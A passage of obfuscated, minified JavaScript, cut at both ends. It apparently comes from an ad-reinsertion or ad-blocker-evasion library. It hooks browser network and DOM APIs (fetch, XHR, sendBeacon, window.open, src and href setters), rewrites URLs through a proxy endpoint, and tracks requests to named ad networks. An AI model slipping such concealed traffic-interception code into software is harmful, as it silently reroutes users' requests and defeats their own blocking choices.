J9['A'][tX(0x1ad)](fx)[tX(0x9de)][tX(0xae6)][tX(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0x221),C0(0xa32),{'get':function(){const ts=C0;for(var fv,fr=arguments[ts(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];let l0=null!==(fv=J9['A'][ts(0x1ad)](fx)[ts(0xb16)])&&void 0x0!==fv&&fv[ts(0x1ad)]?J9['A'][ts(0x1ad)](fx)[ts(0xb16)][ts(0x1ad)][ts(0x492)](this,fw):J9['A'][ts(0x1ad)](fx)[ts(0x8bc)][ts(0xfc3)](this,ts(0xa32));return l0&&(0x0,J0['EW'])(l0)&&(l0=(0x0,J0['sH'])(l0)[ts(0xfda)]),l0;},'set':function(fv){const tS=C0;var fr;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tS(0x4c7)],'baseUrl':J9['A'][tS(0x1ad)](fx)[tS(0xc48)][tS(0x1ad)][tS(0x492)](fx[tS(0x6ca)]),'endpoint':J1['A'][tS(0x7ab)]}));for(var fw=arguments[tS(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return null!==(fr=J9['A'][tS(0x1ad)](fx)[tS(0xb16)])&&void 0x0!==fr&&fr[tS(0xae6)]?J9['A'][tS(0x1ad)](fx)[tS(0xb16)][tS(0xae6)][tS(0x492)](this,[fv,...fq]):(J9['A'][tS(0x1ad)](fx)[tS(0x677)][tS(0xfc3)](this,tS(0xa32),fv),fv);}},()=>!0x0),uN(fx,C0(0xac5),C0(0xa32),{'get':function(){const tO=C0;for(var fv,fr=arguments[tO(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];let l0=null!==(fv=J9['A'][tO(0x1ad)](fx)[tO(0x87d)])&&void 0x0!==fv&&fv[tO(0x1ad)]?J9['A'][tO(0x1ad)](fx)[tO(0x87d)][tO(0x1ad)][tO(0x492)](this,fw):J9['A'][tO(0x1ad)](fx)[tO(0x8bc)][tO(0xfc3)](this,tO(0xa32));return l0&&(0x0,J0['EW'])(l0)&&(l0=(0x0,J0['sH'])(l0)[tO(0xfda)]),l0;},'set':function(fv){const tm=C0;var fr;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tm(0x4c7)],'baseUrl':J9['A'][tm(0x1ad)](fx)[tm(0xc48)][tm(0x1ad)][tm(0x492)](fx[tm(0x6ca)]),'endpoint':J1['A'][tm(0x7ab)]}));for(var fw=arguments[tm(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return null!==(fr=J9['A'][tm(0x1ad)](fx)[tm(0x87d)])&&void 0x0!==fr&&fr[tm(0xae6)]?J9['A'][tm(0x1ad)](fx)[tm(0x87d)][tm(0xae6)][tm(0x492)](this,[fv,...fq]):(J9['A'][tm(0x1ad)](fx)[tm(0x677)][tm(0xfc3)](this,tm(0xa32),fv),fv);}},()=>!0x0),uN(fx,C0(0xeb9),C0(0xa32),{'get':function(){const tL=C0;for(var fv=arguments[tL(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tL(0x1ad)](fx)[tL(0x950)]?J9['A'][tL(0x1ad)](fx)[tL(0x950)][tL(0x1ad)][tL(0x492)](this,fr):J9['A'][tL(0x1ad)](fx)[tL(0x8bc)][tL(0xfc3)](this,tL(0xa32));return fq&&(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[tL(0xfda)]),fq;},'set':function(fv){const tE=C0;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tE(0x4c7)],'baseUrl':J9['A'][tE(0x1ad)](fx)[tE(0xc48)][tE(0x1ad)][tE(0x492)](fx[tE(0x6ca)]),'endpoint':J1['A'][tE(0x7ab)]}));for(var fr=arguments[tE(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][tE(0x1ad)](fx)[tE(0x950)]?J9['A'][tE(0x1ad)](fx)[tE(0x950)][tE(0xae6)][tE(0x492)](this,[fv,...fw]):(J9['A'][tE(0x1ad)](fx)[tE(0x677)][tE(0xfc3)](this,tE(0xa32),fv),fv);}}),uN(fx,C0(0xeb9),C0(0xb60),{'get':function(){const tU=C0;for(var fv=arguments[tU(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tU(0x1ad)](fx)[tU(0x9cd)]?J9['A'][tU(0x1ad)](fx)[tU(0x9cd)][tU(0x1ad)][tU(0x492)](this,fr):J9['A'][tU(0x1ad)](fx)[tU(0x8bc)][tU(0xfc3)](this,tU(0xb60));return fq&&(fq=uU(fq)),fq;},'set':function(fv){const te=C0;for(var fr=arguments[te(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return fv?(fv=uE({'protectUrlContext':fT,'srcset':fv,'endpoint':J1['A'][te(0x7ab)],'baseUrl':J9['A'][te(0x1ad)](fx)[te(0xc48)][te(0x1ad)][te(0x492)](fx[te(0x6ca)])}),J9['A'][te(0x1ad)](fx)[te(0x9cd)]?J9['A'][te(0x1ad)](fx)[te(0x9cd)][te(0xae6)][te(0x492)](this,[fv,...fw]):(J9['A'][te(0x1ad)](fx)[te(0x677)][te(0xfc3)](this,te(0xb60),fv),fv)):J9['A'][te(0x1ad)](fx)[te(0x9cd)][te(0xae6)][te(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0xd13),C0(0x5b8),{'get':function(){const tM=C0;for(var fv=arguments[tM(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tM(0x1ad)](fx)[tM(0xb19)][tM(0x1ad)][tM(0x492)](this,fr);if(tM(0xe70)==typeof fq){const l0=Array[tM(0xd2a)](fq[tM(0xea6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),l1=>l1[0x0]);for(const l1 of l0||[])(0x0,J0['EW'])(l1)&&(fq=J9['A'][tM(0x1ad)](fx)[tM(0xab5)][tM(0xfc3)](fq,l1,(0x0,J0['sH'])(l1)[tM(0xfda)]));}return fq;}},function(){const tC=C0;for(var fv=arguments[tC(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][tC(0x1ad)](fx)[tC(0xb19)][tC(0x1ad)][tC(0x492)](this,fr);return tC(0xe70)==typeof fq&&J0['ht'][tC(0xaa8)](l0=>fq[tC(0x9b4)]('/'[tC(0x8b3)](l0,'/')));}),uN(fx,C0(0xd13),C0(0x688),{'get':function(){const tn=C0;try{if(tn(0x6f1)===this[tn(0x5b8)])return tn(0x1cc);const fq=J9['A'][tn(0x1ad)](fx)[tn(0x722)][tn(0x1ad)][tn(0xfc3)](this);if((0x0,J0['EW'])(fq[tn(0x3d9)][tn(0x42a)])){const l0=(0x0,J0['sH'])(fq[tn(0x3d9)][tn(0x42a)])[tn(0xfda)];return new URL(l0)[tn(0x688)];}}catch(l1){}for(var fv=arguments[tn(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][tn(0x1ad)](fx)[tn(0xaa5)][tn(0x1ad)][tn(0x492)](this,fr);}},function(){const tt=C0;if(tt(0x6f1)===this[tt(0x5b8)])return!0x0;try{const fv=J9['A'][tt(0x1ad)](fx)[tt(0x722)][tt(0x1ad)][tt(0xfc3)](this);return(0x0,J0['EW'])(fv[tt(0x3d9)][tt(0x42a)]);}catch(fr){}return!0x1;}),uF(fx,C0(0x696),C0(0x434),function(fv,fr){const tD=C0;return fv=(0x0,J0['EW'])(fv)?fv:(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tD(0x4c7)],'baseUrl':J9['A'][tD(0x1ad)](fx)[tD(0xc48)][tD(0x1ad)][tD(0x492)](fx[tD(0x6ca)]),'endpoint':J1['A'][tD(0x7ab)]}),J9['A'][tD(0x1ad)](fx)[tD(0xea2)][tD(0xfc3)](fx,fv,{'method':tD(0xfae),'keepalive':!0x0,'body':fr,'mode':tD(0x320)}),!0x0;},function(){const tc=C0;return arguments[tc(0xb2d)]>0x0;}),uF(fx,C0(0x5c4),C0(0x196),function(fv){const tQ=C0,fr=((()=>{const tZ=a2u;if(!(fv instanceof fx[tZ(0x81c)]))return'';const fw=J9['A'][tZ(0x1ad)](fx)[tZ(0xaac)][tZ(0x1ad)][tZ(0xfc3)](fv);return(0x0,Jl['_'])(fw)?(0x0,Jl['ks'])(fw):fw;})());if(this instanceof fx[tQ(0x81c)]&&tQ(0x9fe)===this[tQ(0x7a1)][tQ(0xc83)]()&&fv instanceof fx[tQ(0xb3b)]){const fw=J9['A'][tQ(0x1ad)](fx)[tQ(0x31a)][tQ(0x1ad)][tQ(0xfc3)](fv);J9['A'][tQ(0x1ad)](fx)[tQ(0x31a)][tQ(0xae6)][tQ(0xfc3)](fv,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fw}));}return fr&&uo(fx,fr),fv instanceof fx[tQ(0x6bb)]&&fv[tQ(0x503)](tQ(0x93d))&&uo(fx,fv[tQ(0x93d)]),J9['A'][tQ(0x1ad)](fx)[tQ(0xcbf)][tQ(0xfc3)](this,fv);}),uF(fx,C0(0x5c4),C0(0x59a),function(fv){const tp=C0;for(var fr=arguments[tp(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];if(this instanceof fx[tp(0x81c)]&&tp(0x9fe)===this[tp(0x7a1)][tp(0xc83)]()&&fv instanceof fx[tp(0xb3b)]){const l0=J9['A'][tp(0x1ad)](fx)[tp(0x31a)][tp(0x1ad)][tp(0xfc3)](fv);return J9['A'][tp(0x1ad)](fx)[tp(0x31a)][tp(0xae6)][tp(0xfc3)](fv,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':l0})),J9['A'][tp(0x1ad)](fx)[tp(0x1e1)][tp(0xfc3)](this,fv,...fw);}return J9['A'][tp(0x1ad)](fx)[tp(0x1e1)][tp(0xfc3)](this,fv,...fw);}),uN(fx,C0(0x5c4),C0(0xa33),{'get':function(){const tR=C0;for(var fv=arguments[tR(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][tR(0x1ad)](fx)[tR(0x31a)][tR(0x1ad)][tR(0xfc3)](this,...fr);return this instanceof fx[tR(0x81c)]&&tR(0x9fe)===this[tR(0x7a1)][tR(0xc83)]()?(0x0,uJ['sR'])(fq):fq;},'set':function(){const ty=C0;let fv=arguments[ty(0xb2d)]<=0x0?void 0x0:arguments[0x0];return this instanceof fx[ty(0x81c)]&&ty(0x9fe)===this[ty(0x7a1)][ty(0xc83)]()&&(fv=(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fv})),J9['A'][ty(0x1ad)](fx)[ty(0x31a)][ty(0xae6)][ty(0xfc3)](this,fv);}}),uN(fx,C0(0x5c4),C0(0x876),{'get':function(){const tB=C0;for(var fv=arguments[tB(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][tB(0x1ad)](fx)[tB(0xc48)][tB(0x1ad)][tB(0x492)](this,...fr);return(0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[tB(0xfda)]:fq;}}),uN(fx,C0(0xf60),C0(0x93d),{'get':function(){const tk=C0;for(var fv=arguments[tk(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tk(0x1ad)](fx)[tk(0x5cc)][tk(0x1ad)][tk(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[tk(0xfda)]),fq;}});const fh=[C0(0x2a2),C0(0x4ec),C0(0x2c7),C0(0x9c0),C0(0xe05),C0(0xf27),C0(0x78f),C0(0xddd),C0(0x1b2),C0(0x8cb),C0(0x5c9),C0(0x481),C0(0xdb4),C0(0x340)][C0(0xd51)](fv=>'.'+fv+'/');uN(fx,C0(0x2d1),C0(0xe69),{'get':function(){const tK=C0;for(var fv=arguments[tK(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tK(0x1ad)](fx)[tK(0x4c1)][tK(0x1ad)][tK(0xfc3)](this,...fr),l0=J9['A'][tK(0x1ad)](fx)[tK(0x5cc)][tK(0x1ad)][tK(0xfc3)](this,...fr);return(0x0,J0['EW'])(l0)&&(l0=(0x0,J0['sH'])(l0)[tK(0xfda)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[tK(0x212)](l0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[tK(0x212)](l0)||fh[tK(0xaa8)](l1=>l0[tK(0x9b4)](l1))||l0[tK(0x846)](tK(0xcb7))>=0x0)&&(fq=0x0),fq;}}),uN(fx,C0(0x2d1),C0(0xae2),{'get':function(){const tH=C0;for(var fv=arguments[tH(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tH(0x1ad)](fx)[tH(0xba6)][tH(0x1ad)][tH(0xfc3)](this,...fr),l0=J9['A'][tH(0x1ad)](fx)[tH(0x5cc)][tH(0x1ad)][tH(0xfc3)](this,...fr);return(0x0,J0['EW'])(l0)&&(l0=(0x0,J0['sH'])(l0)[tH(0xfda)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[tH(0x212)](l0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[tH(0x212)](l0)||fh[tH(0xaa8)](l1=>l0[tH(0x9b4)](l1))||l0[tH(0x846)](tH(0xcb7))>=0x0)&&(fq=0x0),fq;}}),uF(fx,C0(0x1fc),C0(0x703),function(fv){const tG=C0,fr=uM({'_window':fx,'protectUrlContext':fT,'html':fv});return J9['A'][tG(0x1ad)](fx)[tG(0x953)][tG(0xfc3)](this,fr);});const fj=[C0(0xade),C0(0x5de),C0(0x48c),C0(0xfd4)];uF(fx,C0(0xb4a),C0(0x212),function(fv){const tY=C0;return!!up(fv,new URL(J1['A'][tY(0x7ab)])[tY(0xca3)])||J9['A'][tY(0x1ad)](fx)[tY(0x3b3)][tY(0xfc3)](this,fv);},function(fv){const tT=C0;return tT(0xe73)!==this[tT(0x7df)]&&tT(0x213)!==this[tT(0x7df)]&&!!fj[tT(0xaa8)](fr=>up(this[tT(0x7df)],fr));}),uF(fx,C0(0xb4a),C0(0x55b),function(fv){const tx=C0,fr=(0x0,J0['sH'])(fv)[tx(0xfda)];return J9['A'][tx(0x1ad)](fx)[tx(0x3a4)][tx(0xfc3)](this,fr);},function(fv,fr){const tF=C0;return!0x0!==(null==fr?void 0x0:fr[tF(0xb74)])&&!(tF(0xe70)!=typeof fv||!fv[tF(0xb2b)](tF(0xc86))&&!fv[tF(0xb2b)](tF(0xbce))||!(0x0,J0['EW'])(fv));}),uN(fx,C0(0x694),C0(0x1b1),{'get':function(){const tN=C0;for(var fv=arguments[tN(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][tN(0x1ad)](fx)[tN(0xad2)][tN(0x1ad)][tN(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[tN(0xfda)]:fq;}}),uF(fx,C0(0xcf8),C0(0xd97),function(fv,fr){const tb=C0,fw=fv[tb(0xc0b)](),fq=((()=>{const th=tb;if(fw[th(0xb2b)](th(0xc86))||fw[th(0xb2b)](th(0xbce)))return(0x0,J0['EW'])(fw)?fw:(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][th(0x4c7)],'endpoint':J1['A'][th(0x7ab)]});{const l0=J9['A'][th(0x1ad)](fx)[th(0xc48)][th(0x1ad)][th(0x492)](fx[th(0x6ca)]);return(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][th(0x4c7)],'baseUrl':l0,'endpoint':J1['A'][th(0x7ab)]});}})());return J9['A'][tb(0x1ad)](fx)[tb(0x633)][tb(0xfc3)](this,fq,fr);}),uF(fx,C0(0x436),C0(0xd27),function(fv,fr){const tj=C0;try{const fw=new fx[(tj(0xce0))](J1['A'][tj(0x7ab)])[tj(0xca3)];if(tj(0x437)===fv[tj(0xc0b)]()&&'\x0a'===fr&&this[tj(0x4ea)](fw)&&(0x0,J0['EW'])(fx[tj(0x3d9)][tj(0x42a)])){const fq=new fx[(tj(0xce0))]((0x0,J0['sH'])(fx[tj(0x3d9)][tj(0x42a)])[tj(0xfda)]);if((tj(0x1055)===fq[tj(0xca3)]||tj(0x2cd)===fq[tj(0xca3)])&&fq[tj(0x4c9)][tj(0xb2b)](tj(0x901))&&fq[tj(0x4c9)][tj(0x4ea)](tj(0xbd5))){const l0=J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](this,fv,fr);return J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](l0,fw,fq[tj(0xca3)]);}}}catch(l1){return J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](this,fv,fr);}try{if((0x0,J0['EW'])(this)){const l2=(0x0,J0['sH'])(this)[tj(0xfda)];return J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](l2,fv,fr);}return J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](this,fv,fr);}catch(l3){return J9['A'][tj(0x1ad)](fx)[tj(0xab5)][tj(0xfc3)](this,fv,fr);}},function(fv,fr){const tI=C0;try{if(tI(0xe70)==typeof this&&(this[tI(0xb2b)](tI(0xc86))||this[tI(0xb2b)](tI(0xbce)))&&J0['ht'][tI(0xaa8)](fw=>up(this,'/'[tI(0x8b3)](fw,'/'))))return!0x0;if(tI(0x437)===fv[tI(0xc0b)]()&&'\x0a'===fr&&tI(0xe70)==typeof this&&this[tI(0x4ea)](new fx[(tI(0xce0))](J1['A'][tI(0x7ab)])[tI(0xca3)]))return!0x0;}catch(fw){}return!0x1;},{'throwError':!0x1}),uF(fx,C0(0x67f),C0(0xc2b),async function(fv,fr){const tg=C0;let fw,fq,l0;ug(fx,fv)?{protectedInput:fw,originalUrl:fq,additionalHeaders:l0}=await ua(fx,fT,fv):{protectedInput:fw,originalUrl:fq,additionalHeaders:l0}=uz(fx,fT,fv);for(var l1=arguments[tg(0xb2d)],l2=new Array(l1>0x2?l1-0x2:0x0),l3=0x2;l3<l1;l3++)l2[l3-0x2]=arguments[l3];if((fT[tg(0x538)][tg(0x4ea)](tg(0x9d6))||fT[tg(0x538)][tg(0x4ea)](tg(0xeff)))&&(fq[tg(0x9b4)](tg(0x5d2))||fq[tg(0x9b4)](tg(0x2a9)))){const {wnd:l6}=(function(){const tz=tg;let l7=fx,l8=document;for(;l7!==fx[tz(0x1e3)];)try{l8=l7[tz(0xbdb)][tz(0x6ca)],l7=l7[tz(0xbdb)][tz(0xe19)];}catch(l9){break;}return{'wnd':l7,'doc':l8};}());if(fx!==l6)return l6[tg(0xc2b)][tg(0xfc3)](l6,fq,fr,...l2);}fr=uv(fw,fr,l0);const l4=fg(fq);if(tg(0xa50)===l4||tg(0x746)===l4){const l7=new URL(fq)[tg(0xfa5)][tg(0x1ad)](tg(0x5e8));!function(l8,l9,lJ,lu,lf){const ti=tg;JY(l8,ti(0xa05),(arguments[ti(0xb2d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[ti(0xae6)](ti(0xe5c),l9)[ti(0xae6)](ti(0xe57),lJ)[ti(0xae6)](ti(0x1037),lu)[ti(0xae6)](ti(0x214),lf[ti(0xc0b)]()));}(fT,window[tg(0x325)],tg(0x1001),null!=l7?l7:'',tg(0x746)===l4);}const l5=J9['A'][tg(0x1ad)](fx)[tg(0xea2)][tg(0xfc3)](this,fw,fr,...l2);if(l4){const l8=await l5,l9=await l8[tg(0x883)]()[tg(0x50a)]();return J4['A'][tg(0x884)](tg(0x26a)[tg(0x8b3)](l4,')'),fq,l9),l8;}return l5;}),uF(fx,C0(0x67f),C0(0x65b),function(fv,fr){const ta=C0;if(ug(fx,fv))throw new TypeError(ta(0x995));const {protectedInput:fw,additionalHeaders:fq}=uz(fx,fT,fv);fr=uv(fw,fr,fq);for(var l0=arguments[ta(0xb2d)],l1=new Array(l0>0x2?l0-0x2:0x0),l2=0x2;l2<l0;l2++)l1[l2-0x2]=arguments[l2];return J9['A'][ta(0x1ad)](fx)[ta(0x675)][ta(0xfc3)](this,fw,fr,...l1);},null,{'throwError':!0x0}),uN(fx,C0(0x67f),C0(0xaf5),{'get':function(){const tv=C0;for(var fv,fr=arguments[tv(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];const l0=J9['A'][tv(0x1ad)](fx)[tv(0x6e8)],l1=(null===(fv=l0[tv(0x1ad)])||void 0x0===fv?void 0x0:fv[tv(0xfc3)](this,...fw))||l0[tv(0x50d)];return new Proxy(l1,{'get':function(l2,l3,l4){const tr=tv;let l5=l2[l3];if(l5||tr(0xe70)!=typeof l3||(l5=l2[(0x0,Jl['md'])(l3)]),!l5)return l5;if(tr(0x594)==typeof l5)return J9['A'][tr(0x1ad)](fx)[tr(0x652)][tr(0xfc3)](l5[tr(0xfcb)])[tr(0x9b4)](tr(0xe9a))?l5[tr(0xfcb)](l2):l5;if(!uG(l5))return l5;if(l5&&l5[tr(0x67f)]&&l5 instanceof l5[tr(0x67f)]&&l5[tr(0x2cf)]){const l6=l5[tr(0x2cf)][tr(0xdf4)](tr(0xa32));l6&&tr(0xbb9)!==l6&&tr(0x263)!==l6&&!l6[tr(0xb2b)](tr(0x940))||(l5[tr(0xaec)]||(l5[tr(0xaec)]=!0x0,Jz(l5[tr(0xe19)]),u5(l5[tr(0xe19)]),JA[tr(0x963)](l5[tr(0xe19)])),uk(l5[tr(0xe19)]),uK(fT,l5[tr(0xe19)]));}return l5;}});}}),uN(fx,C0(0x67f),C0(0x93d),{'get':function(){const tw=C0;for(var fv=arguments[tw(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tw(0x1ad)](fx)[tw(0x2a0)][tw(0x1ad)][tw(0xfc3)](this,...fr);return(0x0,Jl['_'])(fq)&&(fq=(0x0,Jl['ks'])(fq)),fq;},'set':function(fv){const tq=C0;(0x0,Jl['_'])(fv)||(fv=(0x0,Jl['md'])(fv));for(var fr=arguments[tq(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][tq(0x1ad)](fx)[tq(0x2a0)][tq(0xae6)][tq(0xfc3)](this,fv,...fw);}}),(0x0,J0['Vp'])(fT)&&uN(fx,C0(0x753),C0(0x879),{'get':function(){const D0=C0;for(var fv=arguments[D0(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][D0(0x1ad)](fx)[D0(0x20c)][D0(0x1ad)][D0(0xfc3)](this,...fr);},'set':function(fv){const D1=C0;if(D1(0x808)===J9['A'][D1(0x1ad)](fx)[D1(0x210)][D1(0x1ad)][D1(0xfc3)](this)[D1(0xc83)]()){var fr;const fw=ud(fT,fv);fv=null!==(fr=null==fw?void 0x0:fw[D1(0xfb1)])&&void 0x0!==fr?fr:'';}J9['A'][D1(0x1ad)](fx)[D1(0x20c)][D1(0xae6)][D1(0xfc3)](this,fv);}}),uF(fx,C0(0x67f),C0(0xd80),function(fv,fr,fw){const D2=C0;if(fw){const l1=fw[D2(0x605)](',')[D2(0xd51)](l2=>{const D3=D2;if(l2[D3(0x9b4)](D3(0x65a))){const l3=l2[D3(0x605)]('=')[0x1];return D3(0x65a)[D3(0x8b3)](uS(fT,l3,J9['A'][D3(0x1ad)](fx)[D3(0xc48)][D3(0x1ad)][D3(0x492)](fx[D3(0x6ca)])));}return l2;});fw=l1[D2(0x911)](',');}if([D2(0x263)][D2(0x9b4)](fv)){const l2=J9['A'][D2(0x1ad)](fx)[D2(0x336)][D2(0xfc3)](this,fv,fr,fw);return new Proxy(l2,{'get':function(l3,l4){const D4=D2;return D4(0x3d9)===l4?new Proxy(l3[D4(0x3d9)],{'set':function(l5,l6,l7){const D5=D4;if(D5(0x42a)===l6){const l8=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':l7,'kind':J0['MN'][D5(0xe28)],'baseUrl':J9['A'][D5(0x1ad)](fx)[D5(0xc48)][D5(0x1ad)][D5(0x492)](fx[D5(0x6ca)]),'endpoint':J1['A'][D5(0x7ab)]});return Ja(fx,l2,l8,fw),l5[l6]=l8;}return l5[l6]=l7;}}):l3[l4];}});}var fq;fv&&D2(0xe70)==typeof fv&&(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][D2(0xe28)],'baseUrl':J9['A'][D2(0x1ad)](fx)[D2(0xc48)][D2(0x1ad)][D2(0x492)](fx[D2(0x6ca)]),'endpoint':J1['A'][D2(0x7ab)],'extra':{'sourceFrameOrigin':null===(fq=uI(fx))||void 0x0===fq?void 0x0:fq[D2(0x688)]}}));let l0=fx;for(;Jj(l0,D2(0x5db),D2(0xd2f),{'url':fv,'target':fr,'windowFeatures':fw,'name':fx[D2(0x93d)]}),l0!==fx[D2(0x1e3)];)l0=l0[D2(0xbdb)][D2(0xe19)];return fx;});const fI={'gpt':C0(0x9cc),'gpt_limited':C0(0x4bf),'adsense':C0(0xd14),'aps':C0(0xba2),'prebid_sovrn':C0(0x417),'prebid_sharethrough':C0(0x7cd),'prebid_yieldmo':C0(0x483),'prebid_triplelift':C0(0x78e),'prebid_minutemedia':C0(0x321),'prebid_kueezrtb':C0(0x95a),'prebid_vidazoo':C0(0xafa),'prebid_adagio':C0(0xa84),'prebid_onetag':C0(0xa8a),'prebid_criteo':C0(0x522),'prebid_appnexus':C0(0x3cc),'prebid_adtelligent':C0(0x37f),'prebid_rubicon':C0(0x58d),'prebid_smartadserver':C0(0x377),'prebid_nextmillennium':C0(0x2e6),'prebid_trustedstack':C0(0x734),'prebid_orbidder':C0(0x535),'prebid_grid_criteo':C0(0xa26),'prebid_visx':C0(0xa24),'prebid_equativ':C0(0xa37),'prebid_pubmatic':C0(0x386),'prebid_yieldlab':C0(0x88e)};function fg(fv){const D6=C0;for(const fr in fI)if(fI[fr]&&fv[D6(0xb2b)](fI[fr]))return fr;return'';}var fz;uF(fx,C0(0x525),C0(0xd80),function(fv,fr){const D7=C0,fw=fr;let fq='';const l0=J9['A'][D7(0x1ad)](fx)[D7(0xc48)][D7(0x1ad)][D7(0x492)](fx[D7(0x6ca)]),{additionalHeaders:l1,url:l2}=ui(fx,0x0,D7(0xe70)==typeof fr?(0x0,J0['Xz'])(fr,l0):fr);D7(0xe70)==typeof(fr=D7(0xe70)==typeof fr?l2[D7(0x42a)]:l2)?(fq=fg(fr),(0x0,J0['EW'])(fr)||(fr=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fr,'kind':J0['MN'][D7(0x4c7)],'baseUrl':l0,'endpoint':J1['A'][D7(0x7ab)]}))):fr instanceof fx[D7(0xce0)]&&(fq=fg(fr[D7(0x42a)]),(0x0,J0['EW'])(fr[D7(0x42a)])||((fr=new fx[(D7(0xce0))](fr))[D7(0x42a)]=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fr[D7(0x42a)],'kind':J0['MN'][D7(0x4c7)],'baseUrl':l0,'endpoint':J1['A'][D7(0x7ab)]}))),fq&&J9['A'][D7(0x1ad)](fx)[D7(0x343)][D7(0xfc3)](this,D7(0x1b5),()=>{const D8=D7;0x4===this[D8(0xf67)]&&J4['A'][D8(0x884)](D8(0x26a)[D8(0x8b3)](fq,')'),fw,this[D8(0x9a7)]);});for(var l3=arguments[D7(0xb2d)],l4=new Array(l3>0x2?l3-0x2:0x0),l5=0x2;l5<l3;l5++)l4[l5-0x2]=arguments[l5];const l6=J9['A'][D7(0x1ad)](fx)[D7(0xf84)][D7(0xfc3)](this,fv,fr,...l4);for(const [l7,l8]of Object[D7(0x39c)](l1))this[D7(0xfdf)](D7(0x889)[D7(0x8b3)](l7),uy(l8));return l6;}),uN(fx,C0(0x525),C0(0xb54),{'get':function(){const D9=C0;for(var fv=arguments[D9(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][D9(0x1ad)](fx)[D9(0xaa0)][D9(0x1ad)][D9(0xfc3)](this,...fr);return fq&&(0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[D9(0xfda)]:fq;}}),uF(fx,C0(0x525),C0(0xbb7),function(){const DJ=C0;for(var fv=arguments[DJ(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][DJ(0x1ad)](fx)[DJ(0x43e)][DJ(0xfc3)](this,...fr);}),uF(fx,C0(0x4d9),C0(0xbb3),function(fv,fr,fw){const Du=C0;return 